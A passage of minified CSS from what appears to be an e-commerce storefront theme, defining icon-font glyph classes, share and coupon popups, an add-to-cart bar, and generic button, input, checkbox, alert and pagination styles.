7"}.icon-wuwuliu:before{content:"\e6b3"}.icon-sanjiaoxing:before{content:"\e6b2"}.icon-L_shanchu:before{content:"\e6b1"}.icon-xuanzhong1:before{content:"\e6b0"}.icon-xuanzhong:before{content:"\e6af"}.icon-huodaofukuan:before{content:"\e6ae"}.icon-fangdajing:before{content:"\e6ad"}.icon-gerenzhongxin:before{content:"\e6ac"}.icon-gouwuche4:before{content:"\e6a5"}.icon-L_liwu:before{content:"\e6a4"}.icon-L_weixiao:before{content:"\e6aa"}.icon-L_jiaoti:before{content:"\e6a9"}.icon-L_zhekoubiaoqian:before{content:"\e6a7"}.icon-L_liaotian:before{content:"\e6a1"}.icon-L_xinyongka:before{content:"\e6a6"}.icon-L_shangdian:before{content:"\e6a8"}.icon-L_anquansuo:before{content:"\e698"}.icon-L_aixin:before{content:"\e699"}.icon-L_dianziyoujian:before{content:"\e69b"}.icon-L_dingwei:before{content:"\e69c"}.icon-L_shouji:before{content:"\e69e"}.icon-L_guke:before{content:"\e6a0"}.icon-L_wuliu:before{content:"\e6a2"}.icon-L_wenhao:before{content:"\e6a3"}.icon-close1:before{content:"\e695"}.icon-open:before{content:"\e694"}.icon-kehujingli:before{content:"\e693"}.icon-Fill:before{content:"\e692"}.icon-weibo:before{content:"\e68f"}.icon-weixin:before{content:"\e690"}.icon-shenhe_weitongguo:before{content:"\e68d"}.icon-shezhi_select:before{content:"\e687"}.icon-shezhi_Unchecked:before{content:"\e688"}.icon-shop1:before{content:"\e689"}.icon-shuju_Unchecked:before{content:"\e68a"}.icon-shuju_select:before{content:"\e68b"}.icon-xshoppy:before{content:"\e68c"}.icon-L-shaixuanqi:before{content:"\e686"}.icon-L_wanggebuju:before{content:"\e682"}.icon-L_liebiaobuju:before{content:"\e685"}.icon-L_guanbiheshanchu:before{content:"\e681"}.icon-M_search:before{content:"\e680"}.icon-M_zhekoubiaoqian:before{content:"\e67f"}.icon-M_dingwei-copy:before{content:"\eb97"}.icon-M_aixin:before{content:"\e66c"}.icon-M_anquansuo:before{content:"\e66e"}.icon-M_dingwei:before{content:"\e66f"}.icon-M_guke:before{content:"\e670"}.icon-M_jiaoti:before{content:"\e672"}.icon-M_shangdian:before{content:"\e673"}.icon-M_wuliu:before{content:"\e674"}.icon-M_wenhao:before{content:"\e675"}.icon-M_weixiao:before{content:"\e676"}.icon-M_xinyongka:before{content:"\e677"}.icon-M_shouji:before{content:"\e678"}.icon-M_liwu:before{content:"\e67c"}.icon-M_dianziyoujian:before{content:"\e67d"}.icon-M_liaotian:before{content:"\e67e"}.icon-L_follow_facebook:before{content:"\e664"}.icon-L_bar_shop:before{content:"\e665"}.icon-L_bar_up1:before{content:"\e666"}.icon-L_bar_next:before{content:"\e667"}.icon-L_search_down:before{content:"\e668"}.icon-L_menu_shop:before{content:"\e669"}.icon-L_follow_ins:before{content:"\e66a"}.icon-L_follow_pinterest:before{content:"\e66b"}.icon-L_follow_twitter:before{content:"\e66d"}.icon-L_bar_my:before{content:"\e663"}.icon-L_bar_up:before{content:"\e662"}.icon-ziyuanldpi:before{content:"\e654"}.icon-ziyuanldpi-copy:before{content:"\eb96"}.icon-twitter:before{content:"\e655"}.icon-arrow-:before{content:"\e653"}.icon-naozhong-:before{content:"\e652"}.icon-personal2:before{content:"\e64f"}.icon-cart-11:before{content:"\e650"}.icon-search2:before{content:"\e651"}.icon-sousuo3:before{content:"\e683"}.icon-huidingbu1:before{content:"\e691"}.icon-fenxiang:before{content:"\e64e"}.icon-gouwuchefill:before{content:"\e73c"}.icon-yonghufill:before{content:"\e787"}.icon-sousuo2:before{content:"\e752"}.icon-yonghu:before{content:"\e788"}.icon-caidan:before{content:"\e790"}.icon-gouwuche3:before{content:"\e73d"}.icon-mianxinggerenzhongxin:before{content:"\e64c"}.icon-mianxinggouwuche:before{content:"\e64d"}.icon-gouwu:before{content:"\e649"}.icon-sousuo1:before{content:"\e64a"}.icon-wode:before{content:"\e64b"}.icon-gerenzhongxin-1:before{content:"\e648"}.icon-cart-1:before{content:"\e642"}.icon-menu1:before{content:"\e643"}.icon-search1:before{content:"\e647"}.icon-XShoppylogoshangxia:before{content:"\e640"}.icon-XShoppylogo:before{content:"\e63f"}.icon-Group-:before{content:"\e68e"}.icon-Group--copy:before{content:"\eb95"}.icon-zhengque1:before{content:"\e771"}.icon-share-twitter:before{content:"\e6ab"}.icon-share-pinterest:before{content:"\ea26"}.icon-share-facebook:before{content:"\e63e"}.icon-picture:before{content:"\e63d"}.icon-gouwuche2:before{content:"\e63c"}.icon-dingwei:before{content:"\e63a"}.icon-xia:before{content:"\e63b"}.icon-right1:before{content:"\e639"}.icon-xiajiantou:before{content:"\e79e"}.icon-gouwuche1:before{content:"\e638"}.icon-peoplefill:before{content:"\e735"}.icon-back:before{content:"\e67a"}.icon-search:before{content:"\e660"}.icon-cartfill:before{content:"\e6b9"}.icon-gouwuche:before{content:"\e637"}.icon-sailing:before{content:"\e634"}.icon-shipping:before{content:"\e632"}.icon-jiantou_xiangyou_o:before{content:"\eb94"}.icon-zhengque:before{content:"\e679"}.icon-gerensvg:before{content:"\e633"}.icon-third:before{content:"\e7e5"}.icon-payment:before{content:"\e631"}.icon-empty-cart:before{content:"\e630"}.icon-jiazai:before{content:"\e636"}.icon-bofang:before{content:"\e62f"}.icon-ai07:before{content:"\e67b"}.icon-cart:before{content:"\e62d"}.icon-right:before{content:"\e62e"}.icon-left:before{content:"\ea25"}.icon-fire:before{content:"\e661"}.icon-tishi:before{content:"\e65f"}.icon-suo:before{content:"\e644"}.icon-Paypal:before{content:"\ea24"}.icon-star-half:before{content:"\e62b"}.icon-zerooff1:before{content:"\e62c"}.icon-wenhao:before{content:"\e671"}.icon-htmal5icon29:before{content:"\e641"}.icon-drop-down:before{content:"\e62a"}.icon-shanchu:before{content:"\e629"}.icon-gantanhao:before{content:"\e61c"}.icon-zhiding:before{content:"\e635"}.icon-gouwuchekong:before{content:"\e61b"}.icon-_twitter_original1:before{content:"\e657"}.icon-_Snapchat_original1:before{content:"\e658"}.icon-_instagram_original1:before{content:"\e659"}.icon-_youtube_original1:before{content:"\e65b"}.icon-_vimeo_original1:before{content:"\e65c"}.icon-_facebook_original1:before{content:"\e65d"}.icon-_tumblr_original1:before{content:"\e656"}.icon-_pinterest_black:before{content:"\e65e"}.icon-star_full:before{content:"\e628"}.icon-wujiaoxing:before{content:"\e626"}.icon-sousuo:before{content:"\e65a"}.icon-yduizhekou:before{content:"\e627"}.icon-xiangzuo:before{content:"\e625"}.icon-xiangyou-copy:before{content:"\e76d"}.icon-shanchu2:before{content:"\e61d"}.icon-cart1:before{content:"\e61e"}.icon-31xuanzhong:before{content:"\e61f"}.icon-31yiguanzhudianpu:before{content:"\e620"}.icon-31shouqi:before{content:"\e621"}.icon-31xiala:before{content:"\e622"}.icon-31fanhui1:before{content:"\e623"}.icon-31fanhui2:before{content:"\e624"}.icon-donwn-copy:before{content:"\e76c"}.icon-check:before{content:"\e645"}.icon-close:before{content:"\e646"}.icon-more:before{content:"\e684"}.icon-fold:before{content:"\e6de"}.icon-add:before{content:"\e767"}.icon-move:before{content:"\e768"}.icon-next-copy:before{content:"\e769"}.icon-back-copy:before{content:"\e76a"}.icon-twittersquare:before{content:"\e613"}.icon-vimeo-svgrepo-com:before{content:"\e614"}.icon-facebook:before{content:"\e615"}.icon-tumblr-svgrepo-com:before{content:"\e616"}.icon-youtube-symbol-svgre:before{content:"\e617"}.icon-pinterest-circular-l:before{content:"\e618"}.icon-snapchat-social-medi:before{content:"\e619"}.icon-instagram:before{content:"\e61a"}.icon-order:before{content:"\e612"}.icon-wuliu:before{content:"\e606"}.icon-personal:before{content:"\e600"}.icon-shop_Information:before{content:"\e601"}.icon-statistics:before{content:"\e602"}.icon-personal_setting:before{content:"\e603"}.icon-doubt:before{content:"\e604"}.icon-seo_setting:before{content:"\e605"}.icon-marking:before{content:"\e607"}.icon-goods:before{content:"\e608"}.icon-shop_move:before{content:"\e609"}.icon-home:before{content:"\e60a"}.icon-shop:before{content:"\e60b"}.icon-notice:before{content:"\e60c"}.icon-car:before{content:"\e60d"}.icon-file:before{content:"\e60e"}.icon-Domain_setting:before{content:"\e60f"}.icon-setting:before{content:"\e610"}.icon-checkout:before{content:"\e611"}
:root{--heading-color:#333;--text-color:#666;--text-background-color:#FAFBFF;--secondary-color:#999;--border-color:#979797;--star-color:#FFC124;--sale-tag-background-color:#333;--sale-tag-border-color:#333;--sale-tag-text-color:#fff}.visually-hidden{clip:rect(0 0 0 0);clip:rect(0,0,0,0);overflow:hidden;position:absolute;height:1px;width:1px}.J-LazyLoad.lazy-load-show{opacity:1;transition:all .5s;-o-transition:all .5s;-ms-transition:all .5s;-moz-transition:all .5s;-webkit-transition:all .5s;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0)}.incentive-share{width:300px;height:50px;position:relative;background:linear-gradient(180deg,#ff315d 0,#ff2621 100%);display:flex;justify-content:space-between;align-items:center;text-align:center;color:#fff;margin-bottom:10px;font-family:'-apple-system',BlinkMacSystemFont,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol",sans-serif!important;animation:bounce 6s both infinite;-webkit-animation:bounce 6s both infinite;cursor:pointer}.incentive-share::after,.incentive-share::before{content:'';position:absolute;width:5px;height:100%;background-size:15px 10px;background-image:linear-gradient(-45deg,#ff2621 25%,transparent 25%,transparent),linear-gradient(-135deg,#ff2621 25%,transparent 25%,transparent),linear-gradient(-45deg,transparent 75%,#ff2621 75%),linear-gradient(-135deg,transparent 75%,#ff2621 75%)}.incentive-share::before{left:-4px;-moz-transform:scaleX(-1);-webkit-transform:scaleX(-1);-o-transform:scaleX(-1);transform:scaleX(-1);filter:FlipH}.incentive-share::after{right:-4px}.incentive-share>div{height:100%;display:flex;align-items:center;justify-content:center}.incentive-share .incentive-share-desc{width:65%;background-size:100%;background-size:30%}.incentive-share .incentive-share-get{width:35%;border-left:1px dashed #fff;position:relative}.incentive-share .incentive-share-get>span{background:#fff;border-radius:15px;color:#ff2c44;font-weight:700;padding:4px 16px;cursor:pointer}.incentive-share .incentive-share-get::after,.incentive-share .incentive-share-get::before{content:'';width:12px;height:12px;border-radius:100%;background:#fff;position:absolute;left:-6px}.incentive-share .incentive-share-get::before{top:-9px}.incentive-share .incentive-share-get::after{bottom:-9px;-moz-transform:scaleY(-1);-webkit-transform:scaleY(-1);-o-transform:scaleY(-1);transform:scaleY(-1)}.share-popup{width:560px;position:fixed;background:#fff;color:#333;top:50%;left:50%;z-index:102;font-size:14px;border-radius:8px;text-align:center;padding:52px 10px;box-sizing:border-box;opacity:0;transform:translate(-50%,200%);font-family:'-apple-system',BlinkMacSystemFont,HelveticaNeue-Medium,Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol",sans-serif!important}.share-popup.share-popup--show{opacity:1;transform:translate(-50%,-50%);transition:transform .3s linear}.share-popup .main-title{font-size:20px;font-weight:700;margin:0 0 16px;font-family:OldStandard!important}.share-popup .title{font-size:40px;color:#cc0008;font-weight:700;line-height:48px;margin:0 0 4px;font-family:OpenSans!important}.share-popup .rule{font-weight:700;line-height:16px}.share-popup .share-btn{font-size:16px;margin:40px 0 0}.share-popup .share-btn>a{width:100%;max-width:260px;height:40px;line-height:40px;margin:0 auto 12px;cursor:pointer;display:block;color:#fff;position:relative;padding-left:110px;box-sizing:border-box;text-align:left}.share-popup .share-btn>a::after,.share-popup .share-btn>a::before{font-family:iconfont!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute}.share-popup .share-btn>a::before{width:58px;left:0;text-align:center}.share-popup .share-btn>a::after{content:"\e653";right:54px;opacity:0}.share-popup .share-btn>a.share-facebook{background:#334e8a}.share-popup .share-btn>a.share-facebook::before{content:"\e615";background:#3a579a}.share-popup .share-btn>a.share-twitter{background:#029ad8}.share-popup .share-btn>a.share-twitter::before{content:"\e613";background:#02abf0}.share-popup .share-btn>a.share-pinterest{background:#b8181b}.share-popup .share-btn>a.share-pinterest::before{content:"\e618";background:#cd1b1e}.share-popup .explain{font-size:12px;color:#666;letter-spacing:1px;line-height:16px}.share-popup .coupon-box{width:270px;height:184px;margin:0 auto;padding:80px 0 0;color:#fff;box-sizing:border-box;padding:62px 40px 4px 60px;display:flex;flex-direction:column;justify-content:center;position:relative}.share-popup .coupon-box .code-coupon{text-transform:uppercase;width:20px;height:100%;letter-spacing:12px;word-break:break-all;font-size:12px;position:absolute;left:25px;line-height:16px;color:rgba(255,255,255,.8);bottom:0;display:flex;justify-content:center;align-items:center;padding-top:60px;box-sizing:border-box}.share-popup .coupon-box>div{width:100%}.share-popup .coupon-box>div:nth-of-type(1) strong{font-size:28px;text-transform:capitalize}.share-popup .share-code{font-size:12px;margin-top:24px;letter-spacing:1px}.share-popup .share-code>input{border:2px dashed #9a9a9a;background:#fff;color:#333;display:inline-block;margin:10px auto;box-sizing:border-box;width:300px;height:40px;text-align:center;font-size:16px;cursor:copy;font-weight:700}.share-popup .share-code .copy-tips{display:none}.share-popup .share-succeed .main-title{font-size:32px;line-height:40px}.share-popup .close-popup{position:absolute;right:20px;top:20px;font-size:20px;cursor:pointer;color:#333}.sidebar-share{position:fixed;right:10px;top:50%;z-index:9}.sidebar-share .backtop,.sidebar-share .share,.sidebar-share .share-channel a{font-size:16px;cursor:pointer;border-radius:50%;height:32px;width:32px;display:flex;justify-content:center;align-items:center;margin-bottom:8px}.sidebar-share .backtop,.sidebar-share .share{background:rgba(0,0,0,.4)}.sidebar-share .backtop .iconfont,.sidebar-share .share .iconfont{font-size:16px;color:#fff}.sidebar-share img{width:32px;height:32px}.sidebar-share .share{display:none}@keyframes shakes{0%{transform:translateY(0)}50%{transform:translateY(-5px)}100%{transform:translateY(0)}}.sale-discount{width:100%;height:188px;position:absolute;top:-8px;left:-8px;overflow:hidden;pointer-events:none}.sale-discount span{display:inline-block;text-align:center;width:180px;height:24px;line-height:24px;position:absolute;top:24px;left:-54px;z-index:2;overflow:hidden;transform:rotate(-45deg);-ms-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg);background:#fa541c;color:#fff;font-size:12px}.sale-discount::before{content:"";display:block;border-radius:8px 8px 0 0;width:30px;height:8px;position:absolute;left:64px;background:#871400}.sale-discount::after{content:"";display:block;border-radius:0 8px 8px 0;width:8px;height:30px;position:absolute;left:0;top:64px;background:#871400;transform:rotate(-180deg)}.np-ui-test-modal-mask{width:100%;height:100%;left:0;top:0;right:0;bottom:0;position:fixed;z-index:105;cursor:pointer;background:rgba(0,0,0,.012)}.np-ui-test-modal-mask.gray{background:rgba(0,0,0,.4)}.social-sharing{width:100%;text-align:center;padding:40px 0}.social-sharing>a{margin:0 10px;display:inline-block}.social-sharing .iconfont{color:#222232}.model-add-to-cart{width:100%;background-color:#fff;border-top:1px solid #ddd;box-shadow:0 -5px 5px rgba(0,0,0,.1);padding:16px;box-sizing:border-box;position:fixed;bottom:0;left:0;z-index:9;transform:translateY(100%);transition:transform .3s ease}.model-add-to-cart.fixed-bottom{transform:translateY(0)}.model-add-to-cart .model-add-to-cart-wrap{width:100%;max-width:1600px;margin:0 auto;display:flex;align-items:center;justify-content:space-between}.model-add-to-cart .product-button,.model-add-to-cart .product-info,.model-add-to-cart .product-variant,.model-add-to-cart .right-content{display:flex;align-items:center;gap:8px;flex:none}.model-add-to-cart .product-info{flex:auto}.model-add-to-cart .product-info .product-title{cursor:pointer;color:#1890ff;display:-webkit-box;word-break:break-all;margin:0 0 8px;-webkit-box-orient:vertical;-webkit-line-clamp:1;overflow:hidden;text-overflow:ellipsis}.model-add-to-cart .product-info .product-img{width:54px;height:54px;flex:none}.model-add-to-cart .product-info .product-img img{width:100%;height:100%;object-fit:cover}.model-add-to-cart .price .pay-price{font-size:20px}.model-add-to-cart .product-types-select{position:relative;width:100%;min-width:80px}.model-add-to-cart .product-types-select>select{height:40px;padding:0 26px 0 6px;font-size:14px;width:100%;box-sizing:border-box;cursor:pointer;appearance:none;-moz-appearance:none;-webkit-appearance:none;border:1px solid var(--border-color);color:var(--heading-color)}.model-add-to-cart .product-types-select::after{font-family:iconfont!important;-webkit-font-smoothing:antialiased;content:"\e622";font-size:14px;position:absolute;right:6px;top:50%;transform:translateY(-50%);z-index:0;pointer-events:none;font-weight:700}.model-add-to-cart .np-ui-input-number{width:100%;max-width:120px}.model-add-to-cart .np-ui-input-number .np-ui-input-number-decrease,.model-add-to-cart .np-ui-input-number .np-ui-input-number-increase{border:0}.model-add-to-cart .np-ui-btn{height:40px}.model-add-to-cart .dash--small{display:none}@media screen and (min-width:768px){.model-add-to-cart.pc-default .product-variant,.model-add-to-cart.pc-default .quantity{display:none}}.ajax-loading{width:100%;padding:40px 0;text-align:center}.ajax-loading>em{width:24px;height:24px;font-size:24px;line-height:24px;text-align:center;display:inline-block;animation:loading 1s infinite linear;-webkit-animation:loading 1s infinite linear}.product-big-img{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);z-index:102;width:100%;height:100%;display:none}.product-big-img.product-big-img--show{display:flex}.product-big-img .layer-img{display:block;margin:auto;cursor:zoom-out}.product-big-img .layer-img img{max-width:100%;height:auto;display:block;margin:auto;max-height:100%;animation:zoomIn .5s;-webkit-animation:zoomIn .5s}.product-big-img .iconfont{cursor:pointer;position:absolute;font-size:24px;color:#333;font-weight:700}.product-big-img .iconfont.icon-close{top:20px;right:20px}.product-big-img .iconfont.icon-left{top:50%;left:20px}.product-big-img .iconfont.icon-right{top:50%;right:20px}.msg-success{color:#27c17b;border:1px solid #e1f3d8;background-color:#f0f9eb}.msg-info{color:#999;border:1px solid #ebeef5;background-color:#edf2fc}.msg-warning{color:#e8a849;border:1px solid #faecd8;background-color:#fdf6ec}.msg-error{color:#e24d4d;border:1px solid #fde2e2;background-color:#fef0f0}.np-ui-mask{left:0;top:0;right:0;bottom:0;position:absolute;background-color:rgba(0,0,0,.5)}.nav-model-mask{width:100%;height:100%;left:0;top:0;right:0;bottom:0;display:none;position:fixed;z-index:101;background:rgba(0,0,0,.6)}.nav-model-mask .nav-model-mask-close{float:right;width:30px;height:30px;text-align:center;line-height:30px;font-size:22px;margin:10px;cursor:pointer;color:#fff}.nav-model-mask.payment-model-mask{background-color:rgba(0,0,0,.75)}.nav-model-mask.white{background:#fff}.nav-model-mask.white-opacity{background:rgba(255,255,255,.9)}.hidden{width:100%;position:fixed!important}.np-ui-loading{width:260px;position:fixed;top:50%;left:50%;z-index:102;padding:12px;border-radius:6px;background-color:#fff;transform:translate(-50%,-50%)}.np-ui-loading .load-icon{width:76px;height:76px;margin:0 auto;padding:20px 0}.np-ui-loading .load-test{padding:0 20px;text-align:center}.np-ui-loading .load-rotate{animation:loadRotate linear 1.5s 0s infinite}.good-quantity-tips{padding-bottom:.35rem;color:red}.np-ui-test-modal{color:#000;width:420px;padding:20px 40px;border-radius:4px;text-align:center;word-break:break-all;background-color:#fff;position:fixed!important;left:50%;box-sizing:border-box;margin-left:-210px;z-index:100000;top:120px;box-shadow:0 0 12px rgba(0,0,0,.3)}.np-ui-test-modal .icon-close{width:30px;height:30px;cursor:pointer;position:absolute;top:0;right:0;display:block;line-height:30px;text-align:center;font-size:22px}.np-ui-message{width:640px;position:fixed;top:60px;left:50%;z-index:1000;margin-left:-320px}.np-ui-message .np-ui-message-item{opacity:0;width:100%;margin:0 auto;top:0;z-index:100;position:relative;padding:10px 26px;transition:all .3s;border-radius:3px;margin-bottom:10px;box-sizing:border-box}.np-ui-message .np-ui-message-item>span{display:inline-block}.np-ui-message .np-ui-message-item.show{top:60px;opacity:1}.np-ui-message .iconfont{padding-right:10px}.assembly{width:21rem;margin:40px auto}.assembly>div{margin-bottom:8px}.np-ui-btn{display:inline-block;line-height:1;white-space:nowrap;cursor:pointer;background:#fff;border:1px solid #dcdfe6;border-color:#dcdfe6;color:#606266;-webkit-appearance:none;text-align:center;box-sizing:border-box;outline:0;margin:0;transition:.1s;font-weight:500;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;padding:13px 20px;border-radius:4px;height:44px;font-size:14px}.np-ui-btn:hover{opacity:.9}.np-ui-btn.np-ui-btn-disabled{color:#fcfcfc!important;border-color:#969696!important;background-color:#969696!important;pointer-events:none;cursor:not-allowed}.np-ui-btn.np-ui-btn-disabled:hover{opacity:1}.np-ui-btn.np-ui-disabled{color:#fcfcfc!important;border-color:#969696!important;background-color:#969696!important;pointer-events:none;cursor:not-allowed}.np-ui-btn .loading{display:none!important}.np-ui-btn.np-ui-btn-loading{position:relative}.np-ui-btn.np-ui-btn-loading .loading,.np-ui-btn.np-ui-btn-loading .saving{position:absolute;left:50%;top:50%;display:inline-block!important;-webkit-animation:spin 1s infinite linear;-moz-animation:spin 1s infinite linear;-o-animation:spin 1s infinite linear;animation:spin 1s infinite linear}.np-ui-btn.np-ui-btn-loading .iconfont.loading{padding:0;font-size:30px;margin-top:-15px;margin-left:-15px;color:#fff}.np-ui-btn.np-ui-btn-loading .saving{display:none;cursor:pointer}.np-ui-btn.np-ui-btn-loading .btn-text,.np-ui-btn.np-ui-btn-loading .pro-btn-text{opacity:0}.np-ui-btn.np-ui-btn-small{padding:9px 15px;font-size:12px;border-radius:3px}.np-ui-btn.np-ui-btn-primary{color:#fff;border-color:#409eff;background-color:#409eff}.np-ui-btn.np-ui-btn-primary:hover{background-color:#66b1ff;border-color:#66b1ff}.np-ui-btn.np-ui-btn-success{color:#fff;border-color:#67c23a;background-color:#67c23a}.np-ui-btn.np-ui-btn-success:hover{background-color:#85ce61;border-color:#85ce61}.np-ui-btn.np-ui-btn-info{color:#fff;border-color:#909399;background-color:#909399}.np-ui-btn.np-ui-btn-info:hover{background-color:#a6a9ad;border-color:#a6a9ad}.np-ui-btn.np-ui-btn-warning{color:#fff;border-color:#e6a23c;background-color:#e6a23c}.np-ui-btn.np-ui-btn-warning:hover{background-color:#ebb563;border-color:#ebb563}.np-ui-btn.np-ui-btn-error{color:#fff;border-color:#f56c6c;background-color:#f56c6c}.np-ui-btn.np-ui-btn-error:hover{background-color:#f78989;border-color:#f78989}.np-ui-btn.np-ui-plain-primary{color:#409eff;background:#ecf5ff;border-color:#b3d8ff}.np-ui-btn.np-ui-plain-primary:hover{color:#fff;border-color:#409eff;background-color:#409eff}.np-ui-btn.np-ui-plain-success{color:#67c23a;background:#f0f9eb;border-color:#c2e7b0}.np-ui-btn.np-ui-plain-success:hover{color:#fff;border-color:#67c23a;background-color:#67c23a}.np-ui-btn.np-ui-plain-info{color:#909399;background:#f4f4f5;border-color:#d3d4d6}.np-ui-btn.np-ui-plain-info:hover{color:#fff;border-color:#909399;background-color:#909399}.np-ui-btn.np-ui-plain-warning{color:#e6a23c;background:#fdf6ec;border-color:#f5dab1}.np-ui-btn.np-ui-plain-warning:hover{color:#fff;border-color:#e6a23c;background-color:#e6a23c}.np-ui-btn.np-ui-plain-error{color:#f56c6c;background:#fef0f0;border-color:#fbc4c4}.np-ui-btn.np-ui-plain-error:hover{color:#fff;border-color:#f56c6c;background-color:#f56c6c}.np-ui-input{-webkit-appearance:none;background-color:#fff;background-image:none;border:1px solid #dcdfe6;box-sizing:border-box;color:#606266;display:inline-block;font-size:inherit;height:40px;line-height:40px;outline:0;padding:0 11px;transition:border-color .2s cubic-bezier(.645,.045,.355,1);width:100%}.np-ui-input.invalid{border:1px solid #d81e06}.np-ui-input.np-ui-min{height:28px;line-height:28px}.np-ui-input.np-ui-small{height:32px;line-height:32px}.np-ui-input.np-ui-medium{height:36px;line-height:36px}.np-ui-input:focus{outline:0;border-color:#409eff}.np-ui-textarea{width:100%;color:#606266;display:block;min-height:42px;resize:vertical;padding:5px 15px;line-height:1.5;font-size:inherit;box-sizing:border-box;background-color:#fff;background-image:none;border:1px solid #dcdfe6;transition:border-color .2s cubic-bezier(.645,.045,.355,1)}.np-ui-textarea.invalid{border:1px solid #d81e06}.np-ui-textarea:focus{outline:0;border-color:#409eff}.np-ui-radio{border:1px solid #dcdfe6;border-radius:100%;width:14px;height:14px;background-color:#fff;position:relative;cursor:pointer;display:inline-block;box-sizing:border-box}.np-ui-radio.np-ui-radio-disabled{background-color:#f5f7fa;border-color:#e4e7ed;cursor:not-allowed}.np-ui-radio:after{content:"";display:block;width:4px;height:4px;border-radius:50%;transform:translate(-50%,-50%) scale(.2);position:absolute;left:50%;top:50%;background:#fff;opacity:0;-webkit-transition:all .2s ease-in-out .1s;transition:all .2s ease-in-out .1s}.np-ui-radio.np-ui-radio-active:after{opacity:1;transform:translate(-50%,-50%) scale(1)}.np-ui-checkbox{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none;position:relative;height:14px;width:14px;vertical-align:-.8rem;transition:all .15s ease-out 0s;color:#fff;cursor:pointer;display:inline-block;outline:0;border-radius:2px;border:1px solid #dcdfe6}.np-ui-checkbox.np-ui-checkbox-disabled{background-color:#edf2fc;border-color:#dcdfe6;cursor:not-allowed}.np-ui-checkbox.np-ui-checkbox-disabled.np-ui-checkbox-active:after{border-color:#c0c4cc}.np-ui-checkbox::after,.np-ui-checkbox::before{position:absolute;content:"";background:#fff;transition:all .2s ease-in-out}.np-ui-checkbox::before{left:2px;top:6px;width:0;height:2px;transform:rotate(45deg);-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg)}.np-ui-checkbox::after{right:9px;bottom:3px;width:2px;height:0;transform:rotate(40deg);-webkit-transform:rotate(40deg);-moz-transform:rotate(40deg);-ms-transform:rotate(40deg);-o-transform:rotate(40deg);transition-delay:.2s}.np-ui-checkbox.np-ui-checkbox-active::before{left:2px;top:7px;width:4px;height:2px}.np-ui-checkbox.np-ui-checkbox-active::after{right:5px;bottom:3px;width:2px;height:8px}.np-ui-input-number{position:relative;display:inline-block;width:140px;line-height:38px}.np-ui-input-number .np-ui-input-number-decrease,.np-ui-input-number .np-ui-input-number-increase{position:absolute;z-index:1;top:1px;width:40px;height:auto;text-align:center;background:#f5f7fa;color:#606266;cursor:pointer;font-size:12px}.np-ui-input-number .np-ui-input-number-decrease{left:1px;border-radius:4px 0 0 4px;border-right:1px solid #dcdfe6}.np-ui-input-number .np-ui-input-number-increase{right:1px;border-radius:0 4px 4px 0;border-left:1px solid #dcdfe6}.np-ui-input-number .np-ui-input-box{position:relative;font-size:14px;display:inline-block;width:100%}.np-ui-input-number .np-ui-input{-webkit-appearance:none;padding-left:50px;padding-right:50px;text-align:center}.np-ui-input-number .np-ui-icon-minus{font-family:element-icons!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;vertical-align:baseline;display:inline-block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.np-ui-input-number .np-ui-icon-minus:after{content:"\E621"}.np-ui-input-number .np-ui-icon-plus{font-family:element-icons!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;vertical-align:baseline;display:inline-block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.np-ui-input-number .np-ui-icon-plus:after{content:"\E62B"}.np-ui-alert{width:100%;padding:8px 16px;margin:0;box-sizing:border-box;border-radius:4px;position:relative;background-color:#fff;overflow:hidden;opacity:1;display:flex;align-items:center;transition:opacity .2s;margin-bottom:8px}.np-ui-alert.np-ui-alert-success{color:#67c23a;background-color:#f0f9eb}.np-ui-alert.np-ui-alert-info{color:#909399;background-color:#f4f4f5}.np-ui-alert.np-ui-alert-warning{color:#e6a23c;background-color:#fdf6ec}.np-ui-alert.np-ui-alert-error{color:#f56c6c;background-color:#fef0f0}.np-ui-alert .el-alert-close{font-size:12px;color:#c0c4cc;position:absolute;top:12px;right:15px;cursor:pointer;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;vertical-align:baseline;display:inline-block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.np-ui-alert .el-alert-close:after{content:"\E60F"}.np-ui-loading .circular{height:42px;width:42px;animation:loading-rotate 2s linear infinite}.np-ui-loading .path{animation:loading-dash 1.5s ease-in-out infinite;stroke-dasharray:90,150;stroke-dashoffset:0;stroke-width:2;stroke:#409eff;stroke-linecap:round}.np-ui-select{width:100%;height:40px;line-height:40px;border:1px solid #d9d9d9}.np-ui-select.invalid{border:1px solid red}.np-ui-round{border-radius:20px}.np-ui-disabled{color:#c0c4cc;cursor:not-allowed;border-color:#e4e7ed;background-color:#f5f7fa}.np-ui-model-arrow{width:5px;height:5px;border:#999 solid;transform:rotate(135deg);display:inline-block;margin-bottom:3px}.np-ui-model-arrow.down{border-width:1px 1px 0 0}.np-ui-model-arrow.left{border-width:0 1px 1px 0}.np-ui-model-arrow.up{border-width:0 0 1px 1px}.np-ui-model-arrow.right{border-width:1px 0 0 1px}.np-ui-model-arrow.position-top{position:absolute;top:-4px;right:40px;background:#fff;border-color:#e4e7ed}.np-ui-model-arrow.position-bottom{position:absolute;bottom:27px;right:30px;background:#fff;border-color:#e4e7ed;z-index:3}.np-ui-model-arrow.position-right{position:absolute;right:0;border-color:#999;top:50%;margin-top:-5px}.main-pages{display:block;position:relative}.main-pages .pages-item{padding:0 5px;cursor:pointer;position:relative;display:inline-block;color:#a2a2a2}.main-pages .pages-item.pages-item-active{color:#000}.main-pages .pages-item:hover{color:#666}.main-pages .pages-item.pages-prev{display:block;position:absolute;top:0;left:10px}.main-pages .pages-item.pages-last{display:block;position:absolute;top:0;right:10px}.main-pages .pages-list{text-align:center}.main-pages .pages-list 